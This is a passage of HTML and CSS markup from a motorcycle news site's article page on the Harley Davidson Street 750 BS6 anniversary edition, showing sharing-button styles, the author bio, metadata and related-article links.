            .td-ps-text-color .td-social-mail .td-social-but-text,
            .td-ps-text-color .td-social-digg .td-social-but-text,
            .td-ps-text-color .td-social-copy_url .td-social-but-text {
                color: #000;
            }
            .td-ps-text-color .td-social-print .td-social-but-text {
                color: #333;
            }
            .td-ps-text-color .td-social-linkedin .td-social-but-text {
                color: #0266a0;
            }
            .td-ps-text-color .td-social-tumblr .td-social-but-text {
                color: #3e5a70;
            }
            .td-ps-text-color .td-social-telegram .td-social-but-text {
                color: #179cde;
            }
            .td-ps-text-color .td-social-stumbleupon .td-social-but-text {
                color: #ee4813;
            }
            .td-ps-text-color .td-social-vk .td-social-but-text {
                color: #4c75a3;
            }
            .td-ps-text-color .td-social-line .td-social-but-text {
                color: #00b900;
            }
            .td-ps-text-color .td-social-viber .td-social-but-text {
                color: #5d54a4;
            }
            .td-ps-text-color .td-social-naver .td-social-but-text {
                color: #3ec729;
            }
            .td-ps-text-color .td-social-flipboard .td-social-but-text {
                color: #f42827;
            }
            .td-ps-text-color .td-social-kakao .td-social-but-text {
                color: #f9e000;
            }
            .td-ps-text-color .td-social-gettr .td-social-but-text {
                color: #fc223b;
            }
            .td-ps-text-color .td-social-koo .td-social-but-text {
                color: #facd00;
            }
            .td-ps-text-color .td-social-expand-tabs .td-social-but-text {
                color: #b1b1b1;
            }
            .td-ps-notext .td-social-but-icon {
                width: 40px;
            }
            .td-ps-notext .td-social-network .td-social-but-text {
                display: none;
            }
            .td-ps-padding .td-social-network .td-social-but-icon {
                padding-left: 17px;
                padding-right: 17px;
            }
            .td-ps-padding .td-social-handler .td-social-but-icon {
                width: 40px;
            }
            .td-ps-padding .td-social-reddit .td-social-but-icon,
            .td-ps-padding .td-social-telegram .td-social-but-icon {
                padding-right: 16px;
            }
            .td-ps-padding .td-social-stumbleupon .td-social-but-icon,
            .td-ps-padding .td-social-digg .td-social-but-icon,
            .td-ps-padding .td-social-expand-tabs .td-social-but-icon {
                padding-right: 13px;
            }
            .td-ps-padding .td-social-vk .td-social-but-icon {
                padding-right: 14px;
            }
            .td-ps-padding .td-social-expand-tabs .td-social-but-icon {
                padding-left: 13px;
            }
            .td-ps-rounded .td-social-network .td-social-but-icon {
                border-top-left-radius: 100px;
                border-bottom-left-radius: 100px;
            }
            .td-ps-rounded .td-social-network .td-social-but-text {
                border-top-right-radius: 100px;
                border-bottom-right-radius: 100px;
            }
            .td-ps-rounded.td-ps-notext .td-social-network .td-social-but-icon {
                border-top-right-radius: 100px;
                border-bottom-right-radius: 100px;
            }
            .td-ps-rounded .td-social-expand-tabs {
                border-radius: 100px;
            }
            .td-ps-bar .td-social-network .td-social-but-icon,
            .td-ps-bar .td-social-network .td-social-but-text {
                -webkit-box-shadow: inset 0px -3px 0px 0px rgba(0, 0, 0, 0.31);
                box-shadow: inset 0px -3px 0px 0px rgba(0, 0, 0, 0.31);
            }
            .td-ps-bar .td-social-mail .td-social-but-icon,
            .td-ps-bar .td-social-digg .td-social-but-icon,
            .td-ps-bar .td-social-copy_url .td-social-but-icon,
            .td-ps-bar .td-social-mail .td-social-but-text,
            .td-ps-bar .td-social-digg .td-social-but-text,
            .td-ps-bar .td-social-copy_url .td-social-but-text {
                -webkit-box-shadow: inset 0px -3px 0px 0px rgba(255, 255, 255, 0.28);
                box-shadow: inset 0px -3px 0px 0px rgba(255, 255, 255, 0.28);
            }
            .td-ps-bar .td-social-print .td-social-but-icon,
            .td-ps-bar .td-social-print .td-social-but-text {
                -webkit-box-shadow: inset 0px -3px 0px 0px rgba(255, 255, 255, 0.2);
                box-shadow: inset 0px -3px 0px 0px rgba(255, 255, 255, 0.2);
            }
            .td-ps-big .td-social-but-icon {
                display: block;
                line-height: 60px;
            }
            .td-ps-big .td-social-but-icon .td-icon-share {
                width: auto;
            }
            .td-ps-big .td-social-handler .td-social-but-text:before {
                display: none;
            }
            .td-ps-big .td-social-share-text .td-social-but-icon {
                width: 90px;
            }
            .td-ps-big .td-social-expand-tabs .td-social-but-icon {
                width: 60px;
            }
            @media (max-width: 767px) {
                .td-ps-big .td-social-share-text {
                    display: none;
                }
            }
            .td-ps-big .td-social-facebook i,
            .td-ps-big .td-social-reddit i,
            .td-ps-big .td-social-mail i,
            .td-ps-big .td-social-linkedin i,
            .td-ps-big .td-social-tumblr i,
            .td-ps-big .td-social-stumbleupon i {
                margin-top: -2px;
            }
            .td-ps-big .td-social-facebook i,
            .td-ps-big .td-social-reddit i,
            .td-ps-big .td-social-linkedin i,
            .td-ps-big .td-social-tumblr i,
            .td-ps-big .td-social-stumbleupon i,
            .td-ps-big .td-social-vk i,
            .td-ps-big .td-social-viber i,
            .td-ps-big .td-social-fliboard i,
            .td-ps-big .td-social-koo i,
            .td-ps-big .td-social-share-text i {
                font-size: 22px;
            }
            .td-ps-big .td-social-telegram i {
                font-size: 24px;
            }
            .td-ps-big .td-social-mail i,
            .td-ps-big .td-social-line i,
            .td-ps-big .td-social-print i {
                font-size: 23px;
            }
            .td-ps-big .td-social-twitter i,
            .td-ps-big .td-social-expand-tabs i {
                font-size: 20px;
            }
            .td-ps-big .td-social-whatsapp i,
            .td-ps-big .td-social-naver i,
            .td-ps-big .td-social-flipboard i,
            .td-ps-big .td-social-kakao i {
                font-size: 26px;
            }
            .td-ps-big .td-social-pinterest .td-icon-pinterest {
                font-size: 21px;
            }
            .td-ps-big .td-social-telegram .td-icon-telegram {
                left: 1px;
            }
            .td-ps-big .td-social-stumbleupon .td-icon-stumbleupon {
                left: -2px;
            }
            .td-ps-big .td-social-digg .td-icon-digg {
                left: -1px;
                font-size: 25px;
            }
            .td-ps-big .td-social-vk .td-icon-vk {
                left: -1px;
            }
            .td-ps-big .td-social-naver .td-icon-naver {
                left: 0;
            }
            .td-ps-big .td-social-gettr .td-icon-gettr {
                left: -1px;
            }
            .td-ps-big .td-social-copy_url .td-icon-copy_url {
                left: 0;
                font-size: 25px;
            }
            .td-ps-big .td-social-copy_url-check {
                font-size: 18px;
            }
            .td-ps-big .td-social-but-text {
                margin-left: 0;
                padding-top: 0;
                padding-left: 17px;
            }
            .td-ps-big.td-ps-notext .td-social-network,
            .td-ps-big.td-ps-notext .td-social-handler {
                height: 60px;
            }
            .td-ps-big.td-ps-notext .td-social-network {
                width: 60px;
            }
            .td-ps-big.td-ps-notext .td-social-network .td-social-but-icon {
                width: 60px;
            }
            .td-ps-big.td-ps-notext .td-social-share-text .td-social-but-icon {
                line-height: 40px;
            }
            .td-ps-big.td-ps-notext .td-social-share-text .td-social-but-text {
                display: block;
                line-height: 1;
            }
            .td-ps-big.td-ps-padding .td-social-network,
            .td-ps-big.td-ps-padding .td-social-handler {
                height: 90px;
                font-size: 13px;
            }
            .td-ps-big.td-ps-padding .td-social-network {
                min-width: 60px;
            }
            .td-ps-big.td-ps-padding .td-social-but-icon {
                border-bottom-left-radius: 0;
                border-top-right-radius: 2px;
            }
            .td-ps-big.td-ps-padding.td-ps-bar .td-social-but-icon {
                -webkit-box-shadow: none;
                box-shadow: none;
            }
            .td-ps-big.td-ps-padding .td-social-but-text {
                display: block;
                padding-bottom: 17px;
                line-height: 1;
                border-top-left-radius: 0;
                border-top-right-radius: 0;
                border-bottom-left-radius: 2px;
            }
            .td-ps-big.td-ps-padding .td-social-but-text:before {
                display: none;
            }
            .td-ps-big.td-ps-padding .td-social-expand-tabs i {
                line-height: 90px;
            }
            .td-ps-nogap {
                margin-left: 0;
                margin-right: 0;
            }
            .td-ps-nogap .td-social-network,
            .td-ps-nogap .td-social-handler {
                margin-left: 0;
                margin-right: 0;
                border-radius: 0;
            }
            .td-ps-nogap .td-social-network .td-social-but-icon,
            .td-ps-nogap .td-social-network .td-social-but-text {
                border-radius: 0;
            }
            .td-ps-nogap .td-social-expand-tabs {
                border-radius: 0;
            }
            .td-post-sharing-style7 .td-social-network .td-social-but-icon {
                height: 100%;
            }
            .td-post-sharing-style7 .td-social-network .td-social-but-icon:before {
                content: '';
                position: absolute;
                top: 0;
                left: 0;
                width: 100%;
                height: 100%;
                background-color: rgba(0, 0, 0, 0.31);
            }
            .td-post-sharing-style7 .td-social-network .td-social-but-text {
                padding-left: 17px;
            }
            .td-post-sharing-style7 .td-social-network .td-social-but-text:before {
                display: none;
            }
            .td-post-sharing-style7 .td-social-mail .td-social-but-icon:before,
            .td-post-sharing-style7 .td-social-digg .td-social-but-icon:before,
            .td-post-sharing-style7 .td-social-copy_url .td-social-but-icon:before {
                background-color: rgba(255, 255, 255, 0.2);
            }
            .td-post-sharing-style7 .td-social-print .td-social-but-icon:before {
                background-color: rgba(255, 255, 255, 0.1);
            }
            @media (max-width: 767px) {
                .td-post-sharing-style1 .td-social-share-text .td-social-but-text,
                .td-post-sharing-style3 .td-social-share-text .td-social-but-text,
                .td-post-sharing-style5 .td-social-share-text .td-social-but-text,
                .td-post-sharing-style14 .td-social-share-text .td-social-but-text,
                .td-post-sharing-style16 .td-social-share-text .td-social-but-text {
                    display: none !important;
                }
            }
            @media (max-width: 767px) {
                .td-post-sharing-style2 .td-social-share-text,
                .td-post-sharing-style4 .td-social-share-text,
                .td-post-sharing-style6 .td-social-share-text,
                .td-post-sharing-style7 .td-social-share-text,
                .td-post-sharing-style15 .td-social-share-text,
                .td-post-sharing-style17 .td-social-share-text,
                .td-post-sharing-style18 .td-social-share-text,
                .td-post-sharing-style19 .td-social-share-text,
                .td-post-sharing-style20 .td-social-share-text {
                    display: none !important;
                }
            }

        </style>

		<div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.motorcyclediaries.in%2Fbike-news%2Fharley-davidson-street-750-bs6%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Harley+Davidson+Street+750+BS6+10th+anniversary+edition+launched+for+Rs+5.47+lakh&url=https%3A%2F%2Fwww.motorcyclediaries.in%2Fbike-news%2Fharley-davidson-street-750-bs6%2F&via=MotorCycleDiari" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://www.motorcyclediaries.in/bike-news/harley-davidson-street-750-bs6/&amp;media=https://www.motorcyclediaries.in/wp-content/uploads/2019/08/Harley-Davidson-Street-750-BS6-1-Motorcyclediaries.jpeg&description=Harley Davidson Street 750 BS6 has been launched in India for Rs 5.47 lakh. The 10th anniversary edition Street 750 will be limited to 300 units." title="Pinterest" ><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=Harley+Davidson+Street+750+BS6+10th+anniversary+edition+launched+for+Rs+5.47+lakh %0A%0A https://www.motorcyclediaries.in/bike-news/harley-davidson-street-750-bs6/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>        <div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Previous article</span><a href="https://www.motorcyclediaries.in/bike-news/hero-dash/">Hero Dash electric scooter launched with extended range for Rs 62,000</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Next article</span><a href="https://www.motorcyclediaries.in/bike-news/july-2019-bike-sales/">July 2019 bike sales: Hero lost market share against Honda</a></div></div></div>        <div class="author-box-wrap"><a href="https://www.motorcyclediaries.in/author/akash/" aria-label="author-photo"><img alt='' src='https://secure.gravatar.com/avatar/e3d903e8bd5060800765564d8436df1e?s=96&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/e3d903e8bd5060800765564d8436df1e?s=192&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' loading='lazy' decoding='async'/></a><div class="desc"><div class="td-author-name vcard author"><span class="fn"><a href="https://www.motorcyclediaries.in/author/akash/">Akash Vashisth</a></span></div><div class="td-author-url"><a href="https://www.motorcyclediaries.in">https://www.motorcyclediaries.in</a></div><div class="td-author-description">See, there are a lot of things to look at, but you are one hell of a person when your eyes are pulled towards beauty on two wheels. This guy here is one such animal who loves two wheels more than "Maa ke hath ka Khana." Not yet fully transformed into a seasoned rider but still, there are many things still "under construction." Akash is a writer, loves writing fiction but here at motorcycle diaries, its all about the world on two wheels.</div><div class="td-author-social">
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/akash.vashisth.9" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/AKASH2711" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span></div><div class="clearfix"></div></div></div>	    <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Akash Vashisth"><meta itemprop="url" content="https://www.motorcyclediaries.in/author/akash/"></span><meta itemprop="datePublished" content="2019-08-27T16:37:53+05:30"><meta itemprop="dateModified" content="2019-08-27T16:37:53+05:30"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://www.motorcyclediaries.in/bike-news/harley-davidson-street-750-bs6/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.motorcyclediaries.in/wp-content/uploads/2016/11/mcdlogo.png"></span><meta itemprop="name" content="Motorcyclediaries"></span><meta itemprop="headline " content="Harley Davidson Street 750 BS6 10th anniversary edition launched for Rs 5.47 lakh"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.motorcyclediaries.in/wp-content/uploads/2019/08/Harley-Davidson-Street-750-BS6-1-Motorcyclediaries.jpeg"><meta itemprop="width" content="1280"><meta itemprop="height" content="960"></span>    </footer>

    <script>var block_tdi_3 = new tdBlock();
block_tdi_3.id = "tdi_3";
block_tdi_3.atts = '{"limit":15,"ajax_pagination":"next_prev","live_filter":"cur_post_same_tags","td_ajax_filter_type":"td_custom_related","class":"td-related-full-width tdi_3","td_column_number":5,"block_type":"td_block_related_posts","live_filter_cur_post_id":10440,"live_filter_cur_post_author":"20","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"tdi_3","tdc_css_class_style":"tdi_3_rand_style"}';
block_tdi_3.td_column_number = "5";
block_tdi_3.block_type = "td_block_related_posts";
block_tdi_3.post_count = "14";
block_tdi_3.found_posts = "14";
block_tdi_3.header_color = "";
block_tdi_3.ajax_pagination_infinite_stop = "";
block_tdi_3.max_num_pages = "1";
tdBlocksArray.push(block_tdi_3);
</script><div class="td_block_wrap td_block_related_posts td-related-full-width tdi_3 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_3" ><h4 class="td-related-title"><a id="tdi_4" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="tdi_3" href="#">RELATED ARTICLES</a><a id="tdi_5" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="tdi_3" href="#">MORE FROM AUTHOR</a></h4><div id=tdi_3 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.motorcyclediaries.in/bike-news/harley-bikes/harley-davidson-street-750/" rel="bookmark" class="td-image-wrap " title="This is why Harley Davidson sold Zero units of Street 750 motorcycles in February 2019" ><img width="238" height="178" class="entry-thumb" src="https://www.motorcyclediaries.in/wp-content/uploads/2019/02/hd-750-238x178.jpg"  srcset="https://www.motorcyclediaries.in/wp-content/uploads/2019/02/hd-750-238x178.jpg 238w, https://www.motorcyclediaries.in/wp-content/uploads/2019/02/hd-750-80x60.jpg 80w, https://www.motorcyclediaries.in/wp-content/uploads/2019/02/hd-750-100x75.jpg 100w, https://www.motorcyclediaries.in/wp-content/uploads/2019/02/hd-750-180x135.jpg 180w" sizes="(max-width: 238px) 100vw, 238px"  alt="Street 750 motorcyclediaries" title="This is why Harley Davidson sold Zero units of Street 750 motorcycles in February 2019" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.motorcyclediaries.in/bike-news/harley-bikes/harley-davidson-street-750/" rel="bookmark" title="This is why Harley Davidson sold Zero units of Street 750 motorcycles in February 2019">This is why Harley Davidson sold Zero units of Street 750 motorcycles in February 2019</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.motorcyclediaries.in/rides-events/india-hog-rally-2019/" rel="bookmark" class="td-image-wrap " title="7th edition of India HOG Rally concluded on a high note" ><img width="238" height="178" class="entry-thumb" src="https://www.motorcyclediaries.in/wp-content/uploads/2019/02/Night-Rod-Special-Custom-King-Winner-238x178.jpg"  srcset="https://www.motorcyclediaries.in/wp-content/uploads/2019/02/Night-Rod-Special-Custom-King-Winner-238x178.jpg 238w, https://www.motorcyclediaries.in/wp-content/uploads/2019/02/Night-Rod-Special-Custom-King-Winner-80x60.jpg 80w, https://www.motorcyclediaries.in/wp-content/uploads/2019/02/Night-Rod-Special-Custom-King-Winner-100x75.jpg 100w, https://www.motorcyclediaries.in/wp-content/uploads/2019/02/Night-Rod-Special-Custom-King-Winner-180x135.jpg 180w" sizes="(max-width: 238px) 100vw, 238px"  alt="India HOG Rally motorcyclediaries" title="7th edition of India HOG Rally concluded on a high note" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.motorcyclediaries.in/rides-events/india-hog-rally-2019/" rel="bookmark" title="7th edition of India HOG Rally concluded on a high note">7th edition of India HOG Rally concluded on a high note</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.motorcyclediaries.in/bike-news/harley-davidson-street-750-recalled/" rel="bookmark" class="td-image-wrap " title="Harley Davidson recalled Street 750 and Street Rod over faulty Brakes" ><img width="238" height="178" class="entry-thumb" src="https://www.motorcyclediaries.in/wp-content/uploads/2019/02/hd-750-238x178.jpg"  srcset="https://www.motorcyclediaries.in/wp-content/uploads/2019/02/hd-750-238x178.jpg 238w, https://www.motorcyclediaries.in/wp-content/uploads/2019/02/hd-750-80x60.jpg 80w, https://www.motorcyclediaries.in/wp-content/uploads/2019/02/hd-750-100x75.jpg 100w, https://www.motorcyclediaries.in/wp-content/uploads/2019/02/hd-750-180x135.jpg 180w" sizes="(max-width: 238px) 100vw, 238px"  alt="Street 750 motorcyclediaries" title="Harley Davidson recalled Street 750 and Street Rod over faulty Brakes" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.motorcyclediaries.in/bike-news/harley-davidson-street-750-recalled/" rel="bookmark" title="Harley Davidson recalled Street 750 and Street Rod over faulty Brakes">Harley Davidson recalled Street 750 and Street Rod over faulty Brakes</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.motorcyclediaries.in/motography/features/motorcycle-riding-reduce-stress/" rel="bookmark" class="td-image-wrap " title="Stressed up? Ride a Motorcycle to Kill your Stress" ><img width="238" height="178" class="entry-thumb" src="https://www.motorcyclediaries.in/wp-content/uploads/2019/01/theclub-background-2-238x178.jpg"  srcset="https://www.motorcyclediaries.in/wp-content/uploads/2019/01/theclub-background-2-238x178.jpg 238w, https://www.motorcyclediaries.in/wp-content/uploads/2019/01/theclub-background-2-80x60.jpg 80w, https://www.motorcyclediaries.in/wp-content/uploads/2019/01/theclub-background-2-100x75.jpg 100w, https://www.motorcyclediaries.in/wp-content/uploads/2019/01/theclub-background-2-180x135.jpg 180w" sizes="(max-width: 238px) 100vw, 238px"  alt="bike riding motorcycle diaries" title="Stressed up? Ride a Motorcycle to Kill your Stress" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.motorcyclediaries.in/motography/features/motorcycle-riding-reduce-stress/" rel="bookmark" title="Stressed up? Ride a Motorcycle to Kill your Stress">Stressed up? Ride a Motorcycle to Kill your Stress</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.motorcyclediaries.in/bike-news/harley-bikes/harley-davidson-livewire/" rel="bookmark" class="td-image-wrap " title="Finally, the Harley Davidson LiveWire is here and it costs a bomb." ><img width="238" height="178" class="entry-thumb" src="https://www.motorcyclediaries.in/wp-content/uploads/2019/01/DSC_0286-copy-238x178.jpg"  srcset="https://www.motorcyclediaries.in/wp-content/uploads/2019/01/DSC_0286-copy-238x178.jpg 238w, https://www.motorcyclediaries.in/wp-content/uploads/2019/01/DSC_0286-copy-80x60.jpg 80w, https://www.motorcyclediaries.in/wp-content/uploads/2019/01/DSC_0286-copy-100x75.jpg 100w, https://www.motorcyclediaries.in/wp-content/uploads/2019/01/DSC_0286-copy-180x135.jpg 180w" sizes="(max-width: 238px) 100vw, 238px"  alt="harley davidson livewire motorcyclediaries" title="Finally, the Harley Davidson LiveWire is here and it costs a bomb." /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.motorcyclediaries.in/bike-news/harley-bikes/harley-davidson-livewire/" rel="bookmark" title="Finally, the Harley Davidson LiveWire is here and it costs a bomb.">Finally, the Harley Davidson LiveWire is here and it costs a bomb.</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid-->

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.motorcyclediaries.in/bike-news/harley-davidson/" rel="bookmark" class="td-image-wrap " title="Harley-Davidson entering pre-owned motorcycle business in India" ><img width="238" height="178" class="entry-thumb" src="https://www.motorcyclediaries.in/wp-content/uploads/2018/09/Harley-Davidson-238x178.jpg"  srcset="https://www.motorcyclediaries.in/wp-content/uploads/2018/09/Harley-Davidson-238x178.jpg 238w, https://www.motorcyclediaries.in/wp-content/uploads/2018/09/Harley-Davidson-80x60.jpg 80w, https://www.motorcyclediaries.in/wp-content/uploads/2018/09/Harley-Davidson-100x75.jpg 100w, https://www.motorcyclediaries.in/wp-content/uploads/2018/09/Harley-Davidson-180x135.jpg 180w" sizes="(max-width: 238px) 100vw, 238px"  alt="" title="Harley-Davidson entering pre-owned motorcycle business in India" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.motorcyclediaries.in/bike-news/harley-davidson/" rel="bookmark" title="Harley-Davidson entering pre-owned motorcycle business in India">Harley-Davidson entering pre-owned motorcycle business in India</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.motorcyclediaries.in/bike-news/featured/harley-davidson-electric-bike/" rel="bookmark" class="td-image-wrap " title="Mythical Bar &#038; Shield Logo: Harley Davidson electric bike" ><img width="238" height="178" class="entry-thumb" src="https://www.motorcyclediaries.in/wp-content/uploads/2018/02/Harley-Davidson-electric-bike-1-238x178.jpg"  srcset="https://www.motorcyclediaries.in/wp-content/uploads/2018/02/Harley-Davidson-electric-bike-1-238x178.jpg 238w, https://www.motorcyclediaries.in/wp-content/uploads/2018/02/Harley-Davidson-electric-bike-1-300x225.jpg 300w, https://www.motorcyclediaries.in/wp-content/uploads/2018/02/Harley-Davidson-electric-bike-1-768x576.jpg 768w, https://www.motorcyclediaries.in/wp-content/uploads/2018/02/Harley-Davidson-electric-bike-1-560x420.jpg 560w, https://www.motorcyclediaries.in/wp-content/uploads/2018/02/Harley-Davidson-electric-bike-1-80x60.jpg 80w, https://www.motorcyclediaries.in/wp-content/uploads/2018/02/Harley-Davidson-electric-bike-1-100x75.jpg 100w, https://www.motorcyclediaries.in/wp-content/uploads/2018/02/Harley-Davidson-electric-bike-1-180x135.jpg 180w, https://www.motorcyclediaries.in/wp-content/uploads/2018/02/Harley-Davidson-electric-bike-1-640x480.jpg 640w, https://www.motorcyclediaries.in/wp-content/uploads/2018/02/Harley-Davidson-electric-bike-1-681x511.jpg 681w, https://www.motorcyclediaries.in/wp-content/uploads/2018/02/Harley-Davidson-electric-bike-1.jpg 770w" sizes="(max-width: 238px) 100vw, 238px"  alt="Harley Davidson electric bike" title="Mythical Bar &#038; Shield Logo: Harley Davidson electric bike" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.motorcyclediaries.in/bike-news/featured/harley-davidson-electric-bike/" rel="bookmark" title="Mythical Bar &#038; Shield Logo: Harley Davidson electric bike">Mythical Bar &#038; Shield Logo: Harley Davidson electric bike</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.motorcyclediaries.in/bike-news/featured/harley-davidson-brass-collection/" rel="bookmark" class="td-image-wrap " title="Latest Harley-Davidson Brass Collection Launched" ><img width="238" height="178" class="entry-thumb" src="https://www.motorcyclediaries.in/wp-content/uploads/2017/10/b4-238x178.jpg"  srcset="https://www.motorcyclediaries.in/wp-content/uploads/2017/10/b4-238x178.jpg 238w, https://www.motorcyclediaries.in/wp-content/uploads/2017/10/b4-80x60.jpg 80w, https://www.motorcyclediaries.in/wp-content/uploads/2017/10/b4-100x75.jpg 100w, https://www.motorcyclediaries.in/wp-content/uploads/2017/10/b4-180x135.jpg 180w" sizes="(max-width: 238px) 100vw, 238px"  alt="Harley-Davidson Brass Collection" title="Latest Harley-Davidson Brass Collection Launched" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.motorcyclediaries.in/bike-news/featured/harley-davidson-brass-collection/" rel="bookmark" title="Latest Harley-Davidson Brass Collection Launched">Latest Harley-Davidson Brass Collection Launched</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.motorcyclediaries.in/motography/rider-stories/harley-davidson-2018-model/" rel="bookmark" class="td-image-wrap " title="Harley Davidson 2018 Model Bike | Launch Softail Line-Up |" ><img width="238" height="178" class="entry-thumb" src="https://www.motorcyclediaries.in/wp-content/uploads/2017/08/Harley-Davidson-Launch-2018-Softail-Line-up-Web-238x178.jpg"  srcset="https://www.motorcyclediaries.in/wp-content/uploads/2017/08/Harley-Davidson-Launch-2018-Softail-Line-up-Web-238x178.jpg 238w, https://www.motorcyclediaries.in/wp-content/uploads/2017/08/Harley-Davidson-Launch-2018-Softail-Line-up-Web-80x60.jpg 80w, https://www.motorcyclediaries.in/wp-content/uploads/2017/08/Harley-Davidson-Launch-2018-Softail-Line-up-Web-100x75.jpg 100w, https://www.motorcyclediaries.in/wp-content/uploads/2017/08/Harley-Davidson-Launch-2018-Softail-Line-up-Web-180x135.jpg 180w" sizes="(max-width: 238px) 100vw, 238px"  alt="Harley Davidson 2018 Model" title="Harley Davidson 2018 Model Bike | Launch Softail Line-Up |" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.motorcyclediaries.in/motography/rider-stories/harley-davidson-2018-model/" rel="bookmark" title="Harley Davidson 2018 Model Bike | Launch Softail Line-Up |">Harley Davidson 2018 Model Bike | Launch Softail Line-Up |</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts td-cpt-post">
            <div class="td-module-image">
